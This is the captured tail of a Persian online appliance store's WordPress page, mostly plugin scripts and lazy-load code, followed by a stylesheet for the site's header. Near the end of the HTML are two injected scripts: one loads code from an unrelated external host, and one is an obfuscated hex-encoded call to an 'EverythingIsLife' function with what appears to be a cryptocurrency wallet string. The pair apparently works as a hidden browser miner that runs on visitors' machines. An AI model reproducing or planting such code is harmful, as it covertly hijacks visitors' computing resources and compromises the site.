\u0628\u0648\u0634 \u0627\u0635\u0644 \u0622\u0644\u0645\u0627\u0646 - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1768512704" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1768512704" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */